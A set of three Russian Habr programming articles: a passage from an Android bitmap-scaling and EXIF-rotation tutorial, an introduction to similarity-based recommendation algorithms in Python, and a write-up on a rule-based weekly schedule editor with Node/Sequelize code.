2) Определяем во сколько раз нужно уменьшить изображение, чтобы получить нужные нам размеры.
3) Присваеваем это значение полю inSampleSize инстанса BitmapFactory.Options и снова вызываем функцию BitmapFactory.decodeStream.
4) Гарантируется, что декодер вернет уменьшенное изображение без OutOfMemoryError
Примечание: Не вижу смысла делать размер изображения больше чем размер экрана. Также не вижу смысла хранить Bitmap в конфигурации ARGB\_888, поскольку многие девайсы имеют 16 битные экраны. Но даже и на более цветастых экранах выгода от двукратного уменьшения потребляемой памяти выше, чем незначительное снижение качества изображения (ИМХО).
**Пример**
```
InputStream in = ... //Ваш InputStream
BitmapFactory.Options o = new BitmapFactory.Options();
o.inJustDecodeBounds = true;
BitmapFactory.decodeStream(in, null, o);
in.close();
int origWidth = o.outWidth; //исходная ширина
int origHeight = o.outHeight; //исходная высота
int bytesPerPixel = 2 //соответствует RGB_555 конфигурации
int maxSize = 480 * 800 * bytesPerPixel; //Максимально разрешенный размер Bitmap
int desiredWidth = …; //Нужная ширина
int desiredHeight = …; //Нужная высота
int desiredSize = _ desiredWidth * _ desiredHeight * bytesPerPixel; //Максимально разрешенный размер Bitmap для заданных width х height
if (desiredSize < maxSize) maxSize = desiredSize;
int scale = 1; //кратность уменьшения
int origSize = origWidth * origHeight * bytesPerPixel;
//высчитываем кратность уменьшения
if (origWidth > origHeight) {
scale = Math.round((float) origHeight / (float) desiredHeight);
} else {
scale = Math.round((float) origWidth / (float) desiredWidth);
}
o = new BitmapFactory.Options();
o.inSampleSize = scale;
o.inPreferredConfig = Config.RGB_565;
in = … //Ваш InputStream. Важно - открыть его нужно еще раз, т.к второй раз читать из одного и того же InputStream не разрешается (Проверено на ByteArrayInputStream и FileInputStream).
Bitmap bitmap = BitmapFactory.decodeStream(in, null, o); //Полученный Bitmap
```
##### Что дальше?
Если точное соответствие ширине и высоте вам не требуется, то полученного Bitmap’а достаточно, иначе ресайзим и/или обрезаем изображение. Реализация этих функций тривиальна, исходные коды в конце поста.
#### EXIF orientation или исправляем перевернутые изображения.
Данное решение применимо только к формату jpeg.
Гарантии, что предметы на изображении всегда будут повернуты так, как мы их видим – нет. Достаточно повернуть камеру смартфона на любой угол – и вот вам изображение, которое особо нигде не используешь. Но хочется, чтобы дома и люди стояли на земле, а птицы летели по небу. На помощь приходить EXIF – формат, позволяющий добавлять дополнительную информацию к изображениям.
Нас интересует лишь один параметр – orientation, который камера смарфона добавляет в метаданные (хочется верить, что камеры всех устройств это делают). Но в сыром виде он хранит не градус поворота, а цифровое значение 1-8. Что означают эти значения, описано [здесь](http://beradrian.wordpress.com/2008/11/14/rotate-exif-images/). Честно говоря, я не стал заучивать, что они означают, поэтому рекомендую взять готовую функцию в конце поста, которая переводит эти значения в градусы: getOrientation(Context context, Uri uri). Функция возвращает значения 90, 180, 270, 0 или -1 (ошибочное состояние, когда по той или иной причине определить угол поворота не удалось). Соответственно, поворот требуется при значении > 0.
Чтобы вернуть изображение в правильный ракурс, нужно дополнить код по получению изображения:
Вместо:
```
int origWidth = o.outWidth; //исходная ширина
int origHeight = o.outHeight; //исходная высота
```
Напишем:
```
int origWidth = 0; //исходная ширина
int origHeight = 0; //исходная высота
if (orientation == 90 || orientation == 270) {
origWidth = o.outHeight;
origHeight = o.outWidth;
} else {
origWidth = o.outWidth;
origHeight = o.outHeight;
}
```
А в конце добавим:
```
if (orientation > 0) {
Matrix matrix = new Matrix();
matrix.postRotate(orientation);
Bitmap decodedBitmap = bitmap;
bitmap = Bitmap.createBitmap(decodedBitmap, 0, 0, bitmap.getWidth(),
bitmap.getHeight(), matrix, true);
//рецайклим оригинальный битмап за ненадобностью
if (decodedBitmap != null && !decodedBitmap.equals(bitmap)) {
decodedBitmap.recycle();
}
}
```
**UPDATE 1**
#### Оптимизируем изображение
##### Ширина и высота
Класс ImageManager использует два энума ScaleMode и ResizeMode. Каждый имеет два значения EQUAL\_OR\_GREATER и EQUAL\_OR\_LOWER.
Для ScaleMode:
* EQUAL\_OR\_GREATER будет означать, что картинка, уменьшенная декодером будет всегда равна или чуть больше заданных width x height
* EQUAL\_OR\_LOWER будет означать, что картинка, уменьшенная декодером будет всегда чуть меньше заданных width x height
Для ResizeMode:
* EQUAL\_OR\_GREATER будет означать, что обе стороны картинки будут равны или больше заданных width x height
* EQUAL\_OR\_LOWER будет означать, что картинка будет вписана в прямоугольник, заданный width x height (все стороны равны или меньше заданных width x height)
Если размер изображения, потребляемая память, место на SD карте, скорость загрузки по 2g/3g — не вторичны, то рекомендуется использовать режим EQUAL\_OR\_LOWER, который позволит снизить эти параметры за счет незначительного снижения качества изображения. На практике я достаточно быстро пришел к этому компромиссу, т.к при отправке/получении изображений на 2g скорость как правило оставляет желать лучшего (особенно в условиях нестабильного сигнала, который бывает отнюдь не только в тоннелях и метро).
##### Jpeg compression rate
Но если ScaleMode и ResizeMode позволяют «экономить» на ширине и высоте, то есть еще один способ снизить размер изображения: jpeg compression rate. Для этого в классе ImageManager я написал метод и его перегрузку:
```
byte[] getRawFromFile(String path, int compressRate)
byte[] getRawFromFile(String path)
```
В перегрузке метода хардкодом вбит параметр эмпирически выведенный параметр 75. Данный метод я использую вкупе с ScaleMode и ResizeMode для получения оптимизированной jpeg картинки в виде byte array, что самое то для отправки её в post'е на сервер.
#### Послесловие
Надеюсь сей мануал окажется кому нибудь не только полезным, но и даст понимание. Ибо бездумный копипаст может решить проблему в краткосрочном периоде, но в долгосрочном может привести к еще большим ошибкам.
**Листинг класса ImageManager**
```
public final class ImageManager {
private Context _ctx;
private int _boxWidth;
private int _boxHeight;
private ResizeMode _resizeMode;
private ScaleMode _scaleMode;
private Config _rgbMode;
private boolean _isScale;
private boolean _isResize;
private boolean _isCrop;
private boolean _isRecycleSrcBitmap;
private boolean _useOrientation;
public ImageManager(Context ctx, int boxWidth, int boxHeight) {
this(ctx);
_boxWidth = boxWidth;
_boxHeight = boxHeight;
}
public ImageManager(Context ctx) {
_ctx = ctx;
_isScale = false;
_isResize = false;
_isCrop = false;
_isRecycleSrcBitmap = true;
_useOrientation = false;
}
public ImageManager setResizeMode(ResizeMode mode) {
_resizeMode = mode;
return this;
}
public ImageManager setScaleMode(ScaleMode mode) {
_scaleMode = mode;
return this;
}
public ImageManager setRgbMode(Config mode) {
_rgbMode = mode;
return this;
}
public ImageManager setIsScale(boolean isScale) {
_isScale = isScale;
return this;
}
public ImageManager setIsResize(boolean isResize) {
_isResize = isResize;
return this;
}
public ImageManager setIsCrop(boolean isCrop) {
_isCrop = isCrop;
return this;
}
public ImageManager setUseOrientation(boolean value) {
_useOrientation = value;
return this;
}
public ImageManager setIsRecycleSrcBitmap(boolean value) {
_isRecycleSrcBitmap = value;
return this;
}
public Bitmap getFromFile(String path) {
Uri uri = Uri.parse(path);
int orientation = -1;
if (_useOrientation) {
orientation = getOrientation(_ctx, uri);
}
Bitmap bitmap = scale(new StreamFromFile(_ctx, path), orientation);
return getFromBitmap(bitmap);
}
public Bitmap getFromBitmap(Bitmap bitmap) {
if (bitmap == null) return null;
if (_isResize) bitmap = resize(bitmap);
if (_isCrop) bitmap = crop(bitmap);
return bitmap;
}
public byte[] getRawFromFile(String path) {
return getRawFromFile(path, 75);
}
public byte[] getRawFromFile(String path, int compressRate) {
Bitmap scaledBitmap = getFromFile(path);
if (scaledBitmap == null) return null;
ByteArrayOutputStream output = new ByteArrayOutputStream();
scaledBitmap.compress(CompressFormat.JPEG, compressRate, output);
recycleBitmap(scaledBitmap);
byte[] rawImage = output.toByteArray();
if (rawImage == null) {
return null;
}
return rawImage;
}
public Bitmap getFromByteArray(byte[] rawImage) {
Bitmap bitmap = scale(new StreamFromByteArray(rawImage), -1);
return getFromBitmap(bitmap);
}
@SuppressLint("NewApi")
private Bitmap scale(IStreamGetter streamGetter, int orientation) {
try {
InputStream in = streamGetter.Get();
if (in == null) return null;
Bitmap bitmap = null;
Config rgbMode = _rgbMode != null ? _rgbMode : Config.RGB_565;
if (!_isScale) {
BitmapFactory.Options o = new BitmapFactory.Options();
o.inPreferredConfig = rgbMode;
if (android.os.Build.VERSION.SDK_INT >= 11) {
o.inMutable = true;
}
bitmap = BitmapFactory.decodeStream(in, null, o);
in.close();
return bitmap;
}
if (_boxWidth == 0 || _boxHeight == 0) {
if (in != null) in.close();
return null;
}
ScaleMode scaleMode = _scaleMode != null ? _scaleMode : ScaleMode.EQUAL_OR_GREATER;
int bytesPerPixel = rgbMode == Config.ARGB_8888 ? 4 : 2;
int maxSize = 480 * 800 * bytesPerPixel;
int desiredSize = _boxWidth * _boxHeight * bytesPerPixel;
if (desiredSize < maxSize) maxSize = desiredSize;
BitmapFactory.Options o = new BitmapFactory.Options();
o.inJustDecodeBounds = true;
BitmapFactory.decodeStream(in, null, o);
in.close();
int scale = 1;
int origWidth;
int origHeight;
if (orientation == 90 || orientation == 270) {
origWidth = o.outHeight;
origHeight = o.outWidth;
} else {
origWidth = o.outWidth;
origHeight = o.outHeight;
}
while ((origWidth * origHeight * bytesPerPixel) * (1 / Math.pow(scale, 2)) > maxSize) {
scale++;
}
if (scaleMode == ScaleMode.EQUAL_OR_LOWER) {
scale++;
}
o = new BitmapFactory.Options();
o.inSampleSize = scale;
o.inPreferredConfig = rgbMode;
in = streamGetter.Get();
if (in == null) return null;
bitmap = BitmapFactory.decodeStream(in, null, o);
in.close();
if (orientation > 0) {
Matrix matrix = new Matrix();
matrix.postRotate(orientation);
Bitmap decodedBitmap = bitmap;
bitmap = Bitmap.createBitmap(decodedBitmap, 0, 0, bitmap.getWidth(),
bitmap.getHeight(), matrix, true);
if (decodedBitmap != null && !decodedBitmap.equals(bitmap)) {
recycleBitmap(decodedBitmap);
}
}
return bitmap;
}
catch (IOException e) {
return null;
}
}
private Bitmap resize(Bitmap sourceBitmap) {
if (sourceBitmap == null) return null;
if (_resizeMode == null) _resizeMode = ResizeMode.EQUAL_OR_GREATER;
float srcRatio;
float boxRatio;
int srcWidth = 0;
int srcHeight = 0;
int resizedWidth = 0;
int resizedHeight = 0;
srcWidth = sourceBitmap.getWidth();
srcHeight = sourceBitmap.getHeight();
if (_resizeMode == ResizeMode.EQUAL_OR_GREATER && (srcWidth <= _boxWidth || srcHeight <= _boxHeight) ||
_resizeMode == ResizeMode.EQUAL_OR_LOWER && srcWidth <= _boxWidth && srcHeight <= _boxHeight) {
return sourceBitmap;
}
srcRatio = (float)srcWidth / (float)srcHeight;
boxRatio = (float)_boxWidth / (float)_boxHeight;
if (srcRatio > boxRatio && _resizeMode == ResizeMode.EQUAL_OR_GREATER ||
srcRatio < boxRatio && _resizeMode == ResizeMode.EQUAL_OR_LOWER) {
resizedHeight = _boxHeight;
resizedWidth = (int)((float)resizedHeight * srcRatio);
}
else {
resizedWidth = _boxWidth;
resizedHeight = (int)((float)resizedWidth / srcRatio);
}
Bitmap resizedBitmap = Bitmap.createScaledBitmap(sourceBitmap, resizedWidth, resizedHeight, true);
if (_isRecycleSrcBitmap && !sourceBitmap.equals(resizedBitmap)) {
recycleBitmap(sourceBitmap);
}
return resizedBitmap;
}
private Bitmap crop(Bitmap sourceBitmap) {
if (sourceBitmap == null) return null;
int srcWidth = sourceBitmap.getWidth();
int srcHeight = sourceBitmap.getHeight();
int croppedX = 0;
int croppedY = 0;
croppedX = (srcWidth > _boxWidth) ? (int)((srcWidth - _boxWidth) / 2) : 0;
croppedY = (srcHeight > _boxHeight) ? (int)((srcHeight - _boxHeight) / 2) : 0;
if (croppedX == 0 && croppedY == 0)
return sourceBitmap;
Bitmap croppedBitmap = null;
try {
croppedBitmap = Bitmap.createBitmap(sourceBitmap, croppedX, croppedY, _boxWidth, _boxHeight);
}
catch(Exception e) {
}
if (_isRecycleSrcBitmap && !sourceBitmap.equals(croppedBitmap)) {
recycleBitmap(sourceBitmap);
}
return croppedBitmap;
}
public static void recycleBitmap(Bitmap bitmap) {
if (bitmap == null || bitmap.isRecycled()) return;
bitmap.recycle();
System.gc();
}
private static interface IStreamGetter {
public InputStream Get();
}
private static class StreamFromFile implements IStreamGetter {
private String _path;
private Context _ctx;
public StreamFromFile(Context ctx, String path) {
_path = path;
_ctx = ctx;
}
@SuppressWarnings("resource")
public InputStream Get() {
try {
Uri uri = Uri.parse(_path);
return "content".equals(uri.getScheme())
? _ctx.getContentResolver().openInputStream(uri)
: new FileInputStream(_path);
}
catch (FileNotFoundException e) {
return null;
}
}
}
private static class StreamFromByteArray implements IStreamGetter {
private byte[] _rawImage;
public StreamFromByteArray(byte[] rawImage) {
_rawImage = rawImage;
}
public InputStream Get() {
if (_rawImage == null) return null;
return new ByteArrayInputStream(_rawImage);
}
}
private static int getOrientation(Context context, Uri uri) {
if ("content".equals(uri.getScheme())) {
Cursor cursor = context.getContentResolver().query(uri,
new String[] { MediaStore.Images.ImageColumns.ORIENTATION }, null, null, null);
if (cursor == null || cursor.getCount() != 1) {
return -1;
}
cursor.moveToFirst();
int orientation = cursor.getInt(0);
cursor.close();
return orientation;
}
else {
try {
ExifInterface exif = new ExifInterface(uri.getPath());
int orientation = exif.getAttributeInt(ExifInterface.TAG_ORIENTATION, -1);
switch (orientation) {
case ExifInterface.ORIENTATION_ROTATE_270:
return 270;
case ExifInterface.ORIENTATION_ROTATE_180:
return 180;
case ExifInterface.ORIENTATION_ROTATE_90:
return 90;
case ExifInterface.ORIENTATION_NORMAL:
return 0;
default:
return -1;
}
} catch (IOException e) {
return -1;
}
}
}
}
``` | https://habr.com/ru/post/161027/ | null | ru | null |
# Алгоритмы поиска схожих объектов в рекомендательных системах
*«Досмотрю вот это видео на YouTube и пойду спать! Ой, в рекомендациях еще одно интересное. Сон, прости…». «Закажу в IKEA только стулья. Ах, сайт показал мне еще посуду, постельное белье и новую кухню в сборке. Когда там следующая зарплата?». «Бесконечный плейлист любимых музыкальных жанров в СберЗвуке заряжает меня позитивом! Как специалистам удается создавать выборку специально для меня?».*
Согласитесь, вы сталкивались с подобными мыслями при использовании интернет сервисов. Магическим образом пользователю предлагают новые и новые объекты: видеоролики, музыку, товары. Никакого волшебства здесь нет — это рутинная работа рекомендательных систем. Алгоритмы поиска похожих объектов в больших массивах данных органично вплелись в нашу жизнь и помогают нам делать почти осознанный выбор в той или иной области повседневных дел.
Модели рекомендаций можно использовать для поиска похожих объектов вне контекста продаж. Например, выявлять однообразные ответы операторов в чатах, распознавать будущих злостных неплательщиков кредитных обязательств по косвенным признакам или находить различные группы сотрудников, которым требуется рекомендовать курсы повышения квалификации, в зависимости от текущих навыков. Не стоит забывать и о сайтах знакомств, где рекомендательные алгоритмы будут подбирать собеседника по указанным критериям.
### TL:DR
Статья описывает основные подходы к поиску схожих объектов в наборе данных и содержит вводный курс в мир рекомендательных систем. Представлены варианты подготовки данных. Информация будет полезна аналитикам, которые изучают python, и начинающим data-scientist’ам. Мы не будем останавливаться на подробном описании каждого метода и разбирать отличия контентных и коллаборативных рекомендательных систем. Базовая теоретических часть находится [здесь](https://vc.ru/marketing/152926-rekomendatelnye-sistemy-kak-pomoch-polzovatelyu-nayti-to-chto-emu-nuzhno), [здесь](https://habr.com/ru/company/directum/blog/463609/) и [здесь](https://habr.com/ru/company/lanit/blog/420499/). Нас интересует применение алгоритмов матчинга (*matching, англ. Поиск схожих объектов*) в повседневных задачах. К статье прилагается ноутбук на платформе [Kaggle](https://www.kaggle.com/kingoffitpredict/nta-recommendations) с основным кодом, который рекомендуем запускать одновременно с изучением текста.
### Коэффициенты корреляции
Самым простым способом вычисления схожести объектов по числовым характеристикам является расчет коэффициента корреляции. Этот метод работает в большинстве повседневных задач, когда у каждого объекта исследования присутствует одинаковый набор метрик. Такая последовательность числовых характеристик называется *вектор*. Например, мы ищем похожие квартиры в городе: можно банально сравнивать общую и жилые площади, высоту потолков и количество комнат. Для разбора кода возьмем датасет (*dataset, англ. Набор данных*), в котором содержится информация об объектах недвижимости Сиднея и Мельбурна. Каждая строка таблицы – это отдельный вектор с числовыми характеристиками.
Рис. 1 Датасет с объектами недвижимостиСхожесть характеристик можно рассчитать несколькими способами. Если вы работаете с табличными данными – *pandas.corr()* является самым удобным. Сравним три объекта, выставленных на продажу.
```
>>> df_10.loc[0].corr(df_10.loc[9]), df_10.loc[0].corr(df_10.loc[6])
(0.9927410539735818, 0.8090015299374259)
```
Мы рассчитали схожесть двух пар объектов: нулевого с девятым и нулевого с шестым. Посмотрите на рисунок выше. Действительно, дома в первой паре подобны по характеристикам. У второй пары объектов заметно различаются общая площадь, год постройки и ренновации, количество спален.
По умолчанию *pandas.corr()* рассчитывает коэффициент корреляции Пирсона. Его можно сменить на метод Спирмена или Кендала. Для этого нужно ввести аттрибут *method.*
```
>>> df_10.loc[0].corr(df_10.loc[9], method='spearman')
>>> df_10.loc[0].corr(df_10.loc[6], method='kendall')
0.9976717081331427
0.7013664474559794
```
Для обработки нескольких строк можно создать матрицу корреляции, в которой будут отражены сразу все объекты, находящиеся в датасете. По опыту работы замечу, что метод визуализации хорошо работает с выборками до 100 строк. Далее график становится слабо читаемым. Тепловую матрицу можно рисовать с помощью [специализированных библиотек](https://seaborn.pydata.org/generated/seaborn.heatmap.html) или применить метод *style.background\_gradient()*к таблице. Создадим матрицу корреляции с 10 записями. Чем темнее цвет ячейки – тем выше корреляция.
```
>>> df_10.T.corr().style.background_gradient(cmap='YlOrBr')
```
Рис. 2 Матрица корреляции 10 объектов недвижимостиМетод *pandas.corr()* сравнивает таблицу по столбцам. Обратите внимание, что для правильного рассчета корреляций между объектами недвижимости, исходную таблицу необходимо транспонировать — повернуть на 90\*. Для этого применяется метод *dataframe.T.*
Сравнивать объекты парами интересно, но непродуктивно. Попробуем написать небольшую рекомендательную систему, которая подберет 10 объектов недвижимости, которые максимально похожи на образцовый. За эталон примем случайный дом, например, с порядковым номером 574.
```
# создаем матрицу корреляции для всей таблицы, выбираем столбец со значениями корреляции для образца.
# сортируем коэффициенты по убыванию и выбираем лучшие одиннадцать значений. Первая запись равна единице - это строка образца.
# сохраняем индексы лучших совпадений и выбираем эти строки из общей таблицы.
>>> obj = df.loc[574]
>>> corrs = df.T.corr()[idx].sort_values(ascending=False)[:11].rename('corrs')
>>> df_res = df.query('index in @corrs.index')
```
```
# присоединяем значения рассчитанных коэффициентов к результатам и сортируем их в порядке убывания
>>> df_res = df_res.join(corrs)
>>> df_res.sort_values('corrs', ascending=False)
```
Рис. 3 Результат работы простейшей рекомендательной системыАлгоритм отобрал 10 наиболее похожих на образец домов. Все представленные объекты недвижимости имеют одинакое количество спален и ванных комнат, примерно равные жилые и общие площади, и занимают только один этаж. В дополнении на [Kaggle](https://www.kaggle.com/kingoffitpredict/nta-recommendations)представлен второй вариант решения задачи, который последовательно перебирает все строки таблицы.
Метод *pandas.corr()*может сравнивать векторы (объекты), у которых отсутствуют некоторые значения. Это свойство удобно применять, когда нет времени или смысла искать варианты заполнения пропусков.
```
>>> x = pd.Series([1,2,3,4,5])
>>> y = pd.Series([np.nan, np.nan,5,6,6])
>>> print(x.corr(y))
0.8660254037844385
```
### Косинусное расстояние
Эту метрику схожести объектов в математике обычно относят к методам расчета корреляции и рассматривают вместе с коэффициентами корреляции. Мы выделили ее в отдельный пункт, так как схожесть векторов по косинусу помогаем в решении задач обработки естественного языка. Например, с помощью данного алгоритма можно находить и предлагать пользователю похожие новости. Косинусное расстояние так же часто называют конисусной схожестью, диапазон значений метрики лежит в пределах от 0 до 1.
Разберем простейший алгоритм поиска похожих текстов и начнем с предобработки. В статье приведем некоторые моменты, полный код находится [здесь](https://www.kaggle.com/kingoffitpredict/nta-recommendations). Для расчета косинусного расстояния необходимо перевести слова в числа. Применим алгоритм токенизации. Для понимания этого термина представьте себе словарь, в котором каждому слову приставлен порядковый номер. Например: азбука – 1348, арбуз – 1349. В процессе токенизации заменяем слова нужными числами. Есть более современный и более удачный метод превращения текста в числовой вектор — создание эмбеддингов с помощью моделей-трансформеров. Не углубляясь в тему трансформаций, отметим, что в этом случае каждое предложение предложение преврящается в числовой вектор длиной до 512 символов. При этом числа отражают взаимодействие слов друг с другом. Звучит, как черная магия, но здесь работает чистая алгебра. Советуем ознакомиться с базовой теорией о трансформерах, эмбеддингах и механизме «внимания» [здесь](https://habr.com/ru/post/486358/) и [здесь](https://habr.com/ru/post/487358/).
В процессе преобразования новостных статей в токены и эмбеддинги получаем следующие результаты.
```
Исходное предложение
'рынок европы начал рекордно восстанавливаться'
Токенизированное предложение (числа 101 и 102 обозначают начало и конец фразы)
[101, 18912, 60836, 880, 4051, 76481, 101355, 102]
Первые пять значений эмбеддинга предложения
array([-0.29139647, 0.10100818, -0.05670362, 0.05141545, 0.29009324], dtype=float32)
```
После векторизации текста можно сравнивать схожесть заголовков. Рассмотрим работу метода *cosine\_similarity*из библиотеки [*sklearn*](https://scikit-learn.org/stable/modules/generated/sklearn.metrics.pairwise.cosine_similarity.html)*.*Выведем два заголовка и узнаем, насколько они похожи.
```
>>> print(df_news.loc[17, 'title'])
>>> print(df_news.loc[420, 'title'])
>>> from sklearn.metrics.pairwise import cosine_similarity
>>> cosine_similarity(embeddings[417], embeddings[420])
Samsung выпустила смартфон с рекордной батареей
«Ювентус» уволил главного тренера после вылета из Лиги чемпионов
array([[0.23828188]], dtype=float32)
```
Новости из мира техники и футбола далеки друг от друга. Косинусная схожесть равна 0.24%. Действительно, южнокорейский IT гигант и туринский футбольный клуб идейно практически не пересекаются.
Вернемся к первичной задаче раздела – поиску схожих статей для пользователя новостного сайта. Рассчитываем косинусное расстояние между векторизированными заголовками и показываем те, где коэффициент максимальный. В результате для новости под индексом 18 получаем следующие рекомендации.
Рис. 4 Результат работы рекомендательного алгоритма заголовков новостейС высокой вероятностью пользователю, прочитавшему про восстанавливающийся рынок Европы будет интересно узнать про мировой кризис, рост цен и проблемы с валютой в азиатском регионе. Задача выполнена, переходим к заключительному алгоритму поиска схожих объектов.
### Кластеризация
Третьим эффективным методом матчинга в большом объеме данных является кластеризация. Алгоритм разделяет записи по установленному количеству групп – кластеров. Задача кластеризации сводится к поиску идеального расположения центров групп — центроидов. Так, чтобы эти центры как бы группировали вокруг себя определенные объекты. Дистанция объекта от центра кластера рассчитывается целевой функцией. Подробнее о ней рекомендуем прочитать [здесь](https://craftappmobile.com/%D0%BA%D0%BB%D0%B0%D1%81%D1%82%D0%B5%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F-%D0%BC%D0%B5%D1%82%D0%BE%D0%B4%D0%BE%D0%BC-k-%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%B8%D1%85/). Алгоритм кластеризации представлен фукцией kMeans (*англ, к-Средних*) библиотеки [sklearn](https://scikit-learn.org/stable/modules/generated/sklearn.cluster.KMeans.html).
Для примера алгоритма кластеризации возьмем 300 домов из первичного датасета с австралийской недвижимостью.
```
df_300 = df[:300]
```
Первый шаг метода – поиск оптимального количества кластеров. Последовательно перебираем группы в диапазоне от 1 до 20 и рассчитываем значение целевой функции.
```
distortion = []
K = range(1, 20)
```
```
# последовательно рассчитываем значения целевой функции по всем объектам с разным
# количеством кластеров
for k in K:
kmeans = KMeans(n_clusters=k, random_state=42) # определяем модель kMeans
kmeans.fit(df_300) # применяем модель kMeans к выборке
distortion.append(kmeans.inertia_)
```
Отрисовываем значения целевой функции, получаем, так называемый, «локтевой график». Нас интересует точка, в которой происходит самый сильный изгиб. На рисунке 5 представлен искомый узел. При увеличении числа кластеров больше 4, значительного улучшения целевой функции не происходит.
Рис. 5 Поиск оптимального числа кластеров для группировки объектов недвижимостиЗаново обучаем модель kMeans с необходимым числом кластеров. Для каждого объекта устанавливаем причастность к группе и сохраняем ее номер. Выбираем объекты одной группы.
```
kmeans = KMeans(n_clusters=4, random_state=42)
kmeans.fit(df_300)
df_300['label'] = kmeans.labels_ # присваиваем каждому объекту номер его группы
```
Посмотрим на количество домов в группах.
```
>>> df_300['label'].value_counts()
0 267
3 22
1 8
2 3
```
«Нулевая» группа самая многочисленная и содержит типовые дома. В группы «один» и «два» попали объекты с громадной жилой площадью (столбец *sqft\_lot*). Выборки представлены на рисунке 6.
Рис. 6 Объекты недвижимости с увеличенной площадьюЗадача группировки объектов недвижимости с помощью алгоритма kMeans выполнена. Переходим к итогам.
### Заключение
Мы рассмотрели три метода поиска схожих объектов в данных: коэффициенты корреляции, косинусное расстояние и метод k-средних. С помощью представленных инструментов можно решить большинство повседневных задач: найти схожие объекты с числовыми характеристиками, обработать текстовые записи или разбить массив данных на кластеры. Мы изучили основы матчинга и рекомендательных алгоритмов. В заключение отметим, что самые современные системы YouTube и TikTok в своей основе используют комбинации и улучшения указанных методов. Как видите, никакой магии в подборе любимых песен и роликов. Только чистая математика! | https://habr.com/ru/post/580162/ | null | ru | null |
# Редактор еженедельных расписаний
Пишу, потому что третий раз за год сталкиваюсь с этой задачей. Каждый раз все начинается с удивительно-креативного решения попроще, а в конце приходит к той системе, о которой расскажу.
Задача — создание и поддержание еженедельного расписания, такого как расписание уроков в школе или расписание работы врачей и чиновников. Имеется набор слотов, каждый слот — это место в недельном расписании с различными дополнительными параметрами, такими как номер кабинета, имя сотрудника. Требуется построить гибкую систему с полной историей, способную решать задачи типа: создать другое расписание с начала лета, заменить учителя на ближайшие 3 недели, передвинуть расписание с пятницы на субботу из-за праздника.
Напишу, обо что обычно спотыкаются и как это решить, решу задачку о закрашивании полоски, а затем приведу примеры простого бэкенда на node/sequelize и закончу несложным фронтендом на vue/vuex/vuetify/nuxt, где можно будет все это потаскать мышкой и посмотреть, как работает.
Коды выложены на [github](https://github.com/Kasheftin/calendar-demo-frontend), развернуто [здесь](http://calendar.rag.lt/).

Гранулярные изменения
---------------------
Имеется слот, как-то представленный в базе данных. Нужно редактирование. Значит нужно нарисовать какую-то форму с полями, а внизу кнопочку «сохранить». Ведь обычно все так и устроено. Однако не в данном случае. Рассмотрим форму:

При сохранении обновляются все данные слота, история теряется. Попробуем добавить такой элемент:

Опять мимо. Допустим, 4-ого июня в понедельник был зафиксирован однодневный переезд занятия из первого кабинета во второй. Затем приходит новое требование — с 28 мая занятие всегда будет начинаться в 20:00 вместо 19:00. Открываем форму, меняем время, указываем дату с 28-ого и навсегда и… все поля, вместе с номером кабинета, уходят на сервер. Временное изменение 4-ого июня перезатирается. По данной форме невозможно определить, какие именно поля на каких интервалах пользователь хочет изменить, потому что отправляются вообще все поля.
Идея в том, чтобы каждое правило менялось независимо от других со своим интервалом. Слот задается набором одномерных параметров, каждый параметр имеет историю изменений, заданную набором правил. Каждое правило содержит значение, дату начала и конца. Так как это недельный календарь, даты достаточно указывать с точностью до недели, YYYYWW.

Может показаться, что редактирование слота теперь сильно усложнено — чтобы изменить несколько полей, нужно каждое поле выбрать, открыть форму, проставить значение и интервал. Однако на практике изменение нескольких полей оказалось редкой ситуацией. Гораздо более частая — bulk-update нескольких слотов за раз. Например, чтобы проставить отсутствие учителя по болезни, нужно выбрать все его блоки, проставить staff assignment статус в medical leave, а затем для тех же блоков выбрать замещающего учителя. Всего 2 действия вместо n действий для n слотов в случае, как в случае если бы они задавались через традиционную форму. В системе [StarBright.com](https://starbright.com), над которой я сейчас работаю, это выглядит так:

Задачка о закрашивании полоски
------------------------------
Расмотрим полоску, состоящую из клеточек, покрашенных в разные цвета. Каждая клеточка — неделя, каждый цвет — значение. Приходит новый цвет и интервал, в котором его применить, нужно им перекрасить поверх то что есть. На уровне данных это означает, что нужно удалить полностью перекрытые интервалы, изменить интервалы частично перекрытых, добавить новый интервал, слить соседние одноцветные интервалы в один. Финальный результат должен состоять из интервалов, которые не перекрываются.

*Результат: [{delete, id: 2}, {update, id: 1, data: {to: 5}}, {update, id: 3, data: {from: 16}}, {insert, data: {from: 6, to: 15, value: wed}}]*
Это простая задачка, но тут легко что-то не учесть. [Здесь](https://github.com/Kasheftin/timeblock-rules) находится отдельный репозиторий с решением и тестами. <http://timeblock-rules.rag.lt> — здесь можно проверить, как он работает, и поиграть с закрашиванием.
Бэкенд
------
Правила не перекрываются, поэтому достаточно простейшего `select \* from rules where from<=:week and (to is null or to>=:week)`, чтобы выбрать ровно нужные правила для указанной недели. [Здесь](https://github.com/Kasheftin/calendar-demo-backend) находится простой пример бэкенда на node/sequelize. Там используется комбинированный стиль c promises и async/await, о котором можно почитать [в другой моей статье](https://codeburst.io/node-express-async-code-and-error-handling-121b1f0e44ba).
Вот action, выбирающий правила для указанной недели:
```
routes.get('/timeblocks', async (req, res) => {
try {
... validation ...
await Rule
.findAll({
where: {
from: {$or: [{$lte: req.query.week}, null]},
to: {$or: [{$gte: req.query.week}, null]}
}
})
.then(
sendSuccess(res, 'Calendar data extracted.'),
throwError(500, 'sequelize error')
)
} catch (error) { catchError(res, error) }
})
```
А вот — PATCH для изменения набора правил:
```
routes.patch('/timeblocks/:id(\\d+)', async (req, res) => {
try {
... validation ...
const initialRules = await Rule
.findAll({
where: {
timeblock_id: req.params.id,
type: {$in: req.params.rules.map(rule => rule.type)}
}
}).catch(throwError(500, 'sequelize error'))
const promises = []
req.params.rules.forEach(rule => {
// This function defined in stripe coloring repo, https://github.com/Kasheftin/timeblock-rules/blob/master/src/fn/rules.js;
const actions = processNewRule(rule, initialRules[rule.type] || [])
actions.forEach(action => {
if (action.type === 'delete') {
promises.push(Rule.destroy({where: {id: action.id}}))
} else if (action.type === 'update') {
promises.push(Rule.update(action.data, {where: {id: action.id}}))
} else if (action.type === 'insert') {
promises.push(Rule.build({...action.data, timeblock_id: rule.timeblock_id, type: rule.type}).save())
}
})
})
Promise.all(promises).then(
result => sendSuccess(res, 'Timeblock rules updated.')()
)
} catch (error) { catchError(res, error) }
})
```
